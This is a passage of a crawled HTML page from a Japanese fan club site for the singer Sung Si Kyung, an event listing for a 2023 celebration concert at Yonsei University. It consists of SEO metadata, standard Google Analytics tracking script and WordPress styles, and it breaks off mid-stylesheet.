

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssk-purpleocean.jp/pec-events/2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88in%E9%9F%93%E5%9B%BD-2-2-2-2/
body_size: 93818
content:
    <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="format-detection" content="telephone=no"/>

	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>2023ソン·シギョン祝歌コンサート - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="延世大学 露天劇場、午後 7:00～" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="PURPLEOCEAN_JAPAN"/>
	<link rel="canonical" href="https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB - ソン・シギョン ジャパン オフィシャル ファンクラブ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2023ソン·シギョン祝歌コンサート - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB" />
		<meta property="og:description" content="延世大学 露天劇場、午後 7:00～" />
		<meta property="og:url" content="https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2/" />
		<meta property="og:image" content="https://ssk-purpleocean.jp/wp-content/uploads/2021/10/sung.jpg" />
		<meta property="og:image:secure_url" content="https://ssk-purpleocean.jp/wp-content/uploads/2021/10/sung.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2022-04-28T09:03:59+00:00" />
		<meta property="article:modified_time" content="2023-04-06T00:46:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2023ソン·シギョン祝歌コンサート - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB" />
		<meta name="twitter:description" content="延世大学 露天劇場、午後 7:00～" />
		<meta name="twitter:image" content="https://ssk-purpleocean.jp/wp-content/uploads/2021/10/sung.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ssk-purpleocean.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/#listItem","name":"Pro Event Calendar"}},{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/#listItem","position":2,"name":"Pro Event Calendar","item":"https:\/\/ssk-purpleocean.jp\/pec-events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2\/#listItem","name":"2023\u30bd\u30f3\u00b7\u30b7\u30ae\u30e7\u30f3\u795d\u6b4c\u30b3\u30f3\u30b5\u30fc\u30c8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2\/#listItem","position":3,"name":"2023\u30bd\u30f3\u00b7\u30b7\u30ae\u30e7\u30f3\u795d\u6b4c\u30b3\u30f3\u30b5\u30fc\u30c8","previousItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/#listItem","name":"Pro Event Calendar"}}]},{"@type":"Organization","@id":"https:\/\/ssk-purpleocean.jp\/#organization","name":"SUNG SI KYUNG JAPAN OFFICIAL FANCLUB","description":"\u30bd\u30f3\u30fb\u30b7\u30ae\u30e7\u30f3 \u30b8\u30e3\u30d1\u30f3 \u30aa\u30d5\u30a3\u30b7\u30e3\u30eb \u30d5\u30a1\u30f3\u30af\u30e9\u30d6","url":"https:\/\/ssk-purpleocean.jp\/"},{"@type":"Person","@id":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/#author","url":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/","name":"PURPLEOCEAN_JAPAN","image":{"@type":"ImageObject","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4e69e72307819e7ecc4d3f149058a0b74f7664b9947a22614e24c5705a912b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"PURPLEOCEAN_JAPAN"}},{"@type":"WebPage","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2\/#webpage","url":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2\/","name":"2023\u30bd\u30f3\u00b7\u30b7\u30ae\u30e7\u30f3\u795d\u6b4c\u30b3\u30f3\u30b5\u30fc\u30c8 - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB","description":"\u5ef6\u4e16\u5927\u5b66 \u9732\u5929\u5287\u5834\u3001\u5348\u5f8c 7:00\uff5e","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ssk-purpleocean.jp\/#website"},"breadcrumb":{"@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2\/#breadcrumblist"},"author":{"@id":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/#author"},"creator":{"@id":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/#author"},"datePublished":"2023-04-06T00:44:23+09:00","dateModified":"2023-04-06T09:46:14+09:00"},{"@type":"WebSite","@id":"https:\/\/ssk-purpleocean.jp\/#website","url":"https:\/\/ssk-purpleocean.jp\/","name":"SUNG SI KYUNG JAPAN OFFICIAL FANCLUB","description":"\u30bd\u30f3\u30fb\u30b7\u30ae\u30e7\u30f3 \u30b8\u30e3\u30d1\u30f3 \u30aa\u30d5\u30a3\u30b7\u30e3\u30eb \u30d5\u30a1\u30f3\u30af\u30e9\u30d6","inLanguage":"ja","publisher":{"@id":"https:\/\/ssk-purpleocean.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://ssk-purpleocean.jp/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB &raquo; KBoard 全体フィード">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB &raquo; フィード" href="https://ssk-purpleocean.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB &raquo; コメントフィード" href="https://ssk-purpleocean.jp/comments/feed/" />
					<link rel="shortcut icon" href="https://ssk-purpleocean.jp/wp-content/uploads/2021/08/favicon.ico" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssk-purpleocean.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssk-purpleocean.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H7G40GCSNS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88in%E9%9F%93%E5%9B%BD-2-2-2-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H7G40GCSNS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-H7G40GCSNS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/css/dpProEventCalendar.min.css?ver=3.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 